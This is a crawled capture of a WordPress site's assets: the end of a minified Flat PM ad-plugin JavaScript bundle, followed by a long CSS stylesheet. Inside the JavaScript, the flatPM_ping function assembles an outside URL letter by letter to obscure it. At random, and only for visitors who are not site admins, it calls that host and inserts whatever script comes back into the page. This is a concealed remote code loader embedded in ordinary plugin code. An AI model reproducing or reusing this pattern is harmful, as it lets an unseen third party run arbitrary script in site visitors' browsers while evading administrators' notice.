t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.532 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-30 18:43:20 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css
body_size: 59604
content:
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
@font-face{font-family:'Genericons';src:url(//wot-info.ru/wp-content/plugins/bwp-shortcodes/genericons/Genericons.eot)}@font-face{font-family:'Genericons';src:url([data-uri]) format('woff'),url(//wot-info.ru/wp-content/plugins/bwp-shortcodes/genericons/Genericons.ttf) format('truetype'),url(//wot-info.ru/wp-content/plugins/bwp-shortcodes/genericons/Genericons.svg#genericonsregular) format('svg');font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Genericons";src:url(//wot-info.ru/wp-content/plugins/bwp-shortcodes/genericons/./Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;-moz-transition:color .1s ease-in 0;-webkit-transition:color .1s ease-in 0;display:inline-block;font-family:"Genericons";font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-404:before{content:"\f423"}.genericon-activity:before{content:"\f508"}.genericon-anchor:before{content:"\f509"}.genericon-aside:before{content:"\f101"}.genericon-attachment:before{content:"\f416"}.genericon-audio:before{content:"\f109"}.genericon-bold:before{content:"\f471"}.genericon-book:before{content:"\f444"}.genericon-bug:before{content:"\f50a"}.genericon-cart:before{content:"\f447"}.genericon-category:before{content:"\f301"}.genericon-chat:before{content:"\f108"}.genericon-checkmark:before{content:"\f418"}.genericon-close:before{content:"\f405"}.genericon-close-alt:before{content:"\f406"}.genericon-cloud:before{content:"\f426"}.genericon-cloud-download:before{content:"\f440"}.genericon-cloud-upload:before{content:"\f441"}.genericon-code:before{content:"\f462"}.genericon-codepen:before{content:"\f216"}.genericon-cog:before{content:"\f445"}.genericon-collapse:before{content:"\f432"}.genericon-comment:before{content:"\f300"}.genericon-day:before{content:"\f305"}.genericon-digg:before{content:"\f221"}.genericon-document:before{content:"\f443"}.genericon-dot:before{content:"\f428"}.genericon-downarrow:before{content:"\f502"}.genericon-download:before{content:"\f50b"}.genericon-draggable:before{content:"\f436"}.genericon-dribbble:before{content:"\f201"}.genericon-dropbox:before{content:"\f225"}.genericon-dropdown:before{content:"\f433"}.genericon-dropdown-left:before{content:"\f434"}.genericon-edit:before{content:"\f411"}.genericon-ellipsis:before{content:"\f476"}.genericon-expand:before{content:"\f431"}.genericon-external:before{content:"\f442"}.genericon-facebook:before{content:"\f203"}.genericon-facebook-alt:before{content:"\f204"}.genericon-fastforward:before{content:"\f458"}.genericon-feed:before{content:"\f413"}.genericon-flag:before{content:"\f468"}.genericon-flickr:before{content:"\f211"}.genericon-foursquare:before{content:"\f226"}.genericon-fullscreen:before{content:"\f474"}.genericon-gallery:before{content:"\f103"}.genericon-github:before{content:"\f200"}.genericon-googleplus:before{content:"\f206"}.genericon-googleplus-alt:before{content:"\f218"}.genericon-handset:before{content:"\f50c"}.genericon-heart:before{content:"\f461"}.genericon-help:before{content:"\f457"}.genericon-hide:before{content:"\f404"}.genericon-hierarchy:before{content:"\f505"}.genericon-home:before{content:"\f409"}.genericon-image:before{content:"\f102"}.genericon-info:before{content:"\f455"}.genericon-instagram:before{content:"\f215"}.genericon-italic:before{content:"\f472"}.genericon-key:before{content:"\f427"}.genericon-leftarrow:before{content:"\f503"}.genericon-link:before{content:"\f107"}.genericon-linkedin:before{content:"\f207"}.genericon-linkedin-alt:before{content:"\f208"}.genericon-location:before{content:"\f417"}.genericon-lock:before{content:"\f470"}.genericon-mail:before{content:"\f410"}.genericon-maximize:before{content:"\f422"}.genericon-menu:before{content:"\f419"}.genericon-microphone:before{content:"\f50d"}.genericon-minimize:before{content:"\f421"}.genericon-minus:before{content:"\f50e"}.genericon-month:before{content:"\f307"}.genericon-move:before{content:"\f50f"}.genericon-next:before{content:"\f429"}.genericon-notice:before{content:"\f456"}.genericon-paintbrush:before{content:"\f506"}.genericon-path:before{content:"\f219"}.genericon-pause:before{content:"\f448"}.genericon-phone:before{content:"\f437"}.genericon-picture:before{content:"\f473"}.genericon-pinned:before{content:"\f308"}.genericon-pinterest:before{content:"\f209"}.genericon-pinterest-alt:before{content:"\f210"}.genericon-play:before{content:"\f452"}.genericon-plugin:before{content:"\f439"}.genericon-plus:before{content:"\f510"}.genericon-pocket:before{content:"\f224"}.genericon-polldaddy:before{content:"\f217"}.genericon-portfolio:before{content:"\f460"}.genericon-previous:before{content:"\f430"}.genericon-print:before{content:"\f469"}.genericon-quote:before{content:"\f106"}.genericon-rating-empty:before{content:"\f511"}.genericon-rating-full:before{content:"\f512"}.genericon-rating-half:before{content:"\f513"}.genericon-reddit:before{content:"\f222"}.genericon-refresh:before{content:"\f420"}.genericon-reply:before{content:"\f412"}.genericon-reply-alt:before{content:"\f466"}.genericon-reply-single:before{content:"\f467"}.genericon-rewind:before{content:"\f459"}.genericon-rightarrow:before{content:"\f501"}.genericon-search:before{content:"\f400"}.genericon-send-to-phone:before{content:"\f438"}.genericon-send-to-tablet:before{content:"\f454"}.genericon-share:before{content:"\f415"}.genericon-show:before{content:"\f403"}.genericon-shuffle:before{content:"\f514"}.genericon-sitemap:before{content:"\f507"}.genericon-skip-ahead:before{content:"\f451"}.genericon-skip-back:before{content:"\f450"}.genericon-skype:before{content:"\f220"}.genericon-spam:before{content:"\f424"}.genericon-spotify:before{content:"\f515"}.genericon-standard:before{content:"\f100"}.genericon-star:before{content:"\f408"}.genericon-status:before{content:"\f105"}.genericon-stop:before{content:"\f449"}.genericon-stumbleupon:before{content:"\f223"}.genericon-subscribe:before{content:"\f463"}.genericon-subscribed:before{content:"\f465"}.genericon-summary:before{content:"\f425"}.genericon-tablet:before{content:"\f453"}.genericon-tag:before{content:"\f302"}.genericon-time:before{content:"\f303"}.genericon-top:before{content:"\f435"}.genericon-trash:before{content:"\f407"}.genericon-tumblr:before{content:"\f214"}.genericon-twitch:before{content:"\f516"}.genericon-twitter:before{content:"\f202"}.genericon-unapprove:before{content:"\f446"}.genericon-unsubscribe:before{content:"\f464"}.genericon-unzoom:before{content:"\f401"}.genericon-uparrow:before{content:"\f500"}.genericon-user:before{content:"\f304"}.genericon-video:before{content:"\f104"}.genericon-videocamera:before{content:"\f517"}.genericon-vimeo:before{content:"\f212"}.genericon-warning:before{content:"\f414"}.genericon-website:before{content:"\f475"}.genericon-week:before{content:"\f306"}.genericon-wordpress:before{content:"\f205"}.genericon-xpost:before{content:"\f504"}.genericon-youtube:before{content:"\f213"}.genericon-zoom:before{content:"\f402"}
.bwp-clearfix:before,.bwp-clearfix:after{content:"";display:table}.bwp-clearfix:after{clear:both}.bwp-clearfix{zoom:1}.bwp-sc-row{margin-top:.85em;margin-right:-15px;margin-bottom:.85em;margin-left:-15px}.bwp-sc-col-2,.bwp-sc-col-3,.bwp-sc-col-4,.bwp-sc-col-5,.bwp-sc-col-6,.bwp-sc-col-2-3,.bwp-sc-col-1-3{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}.bwp-sc-col-2{width:50%}.bwp-sc-col-3{width:33.333%}.bwp-sc-col-4{width:25%}.bwp-sc-col-5{width:20%}.bwp-sc-col-6{width:16.667%}.bwp-sc-col-2-3{width:66.667%}.bwp-sc-col-1-3{width:33.333%}.bwp-sc-info-bg,.bwp-sc-info-border{padding:20px;margin-top:1.5em;margin-bottom:1.5em;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.bwp-sc-info-bg{background-color:#e66d87;color:#fbfbfb;width:100%;text-align:left}.bwp-sc-info-border{border:4px solid #e66d87;width:100%;text-align:left}.bwp-sc-highlight{padding-right:4px;padding-left:4px;background-color:#e66d87;color:#fbfbfb}.bwp-sc-button{display:inline-block;padding:9px 26px 6px;margin:.85em;text-decoration:none !important;border:none !important;font-family:inherit;font-size:13px;font-weight:400;color:#fbfbfb;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.bwp-sc-button:hover,.bwp-sc-button:focus{color:#fbfbfb}.bwp-sc-button:active{position:relative;top:1px}.bwp-sc-button,.bwp-sc-button:focus,.bwp-sc-button-red,.bwp-sc-button-red:focus{background-color:#e66d87;-moz-box-shadow:0px 2px 0px 0px #d75c76;-webkit-box-shadow:0px 2px 0px 0px #d75c76;box-shadow:0px 2px 0px 0px #d75c76}.bwp-sc-button:hover,.bwp-sc-button-red:hover{background-color:#eb7891}.bwp-sc-button-orange,.bwp-sc-button-orange:focus{background-color:#e6a845;-moz-box-shadow:0px 2px 0px 0px #da9d3d;-webkit-box-shadow:0px 2px 0px 0px #da9d3d;box-shadow:0px 2px 0px 0px #da9d3d}.bwp-sc-button-orange:hover{background-color:#ecaf4d}.bwp-sc-button-yellow,.bwp-sc-button-yellow:focus{background-color:#ebe54d;-moz-box-shadow:0px 2px 0px 0px #dfd942;-webkit-box-shadow:0px 2px 0px 0px #dfd942;box-shadow:0px 2px 0px 0px #dfd942;color:#444}.bwp-sc-button-yellow:hover{background-color:#f3ed5a}.bwp-sc-button-green,.bwp-sc-button-green:focus{background-color:#2bdd72;-moz-box-shadow:0px 2px 0px 0px #24d169;-webkit-box-shadow:0px 2px 0px 0px #24d169;box-shadow:0px 2px 0px 0px #24d169}.bwp-sc-button-green:hover{background-color:#31e77a}.bwp-sc-button-blue,.bwp-sc-button-blue:focus{background-color:#4fa5e2;-moz-box-shadow:0px 2px 0px 0px #4598d3;-webkit-box-shadow:0px 2px 0px 0px 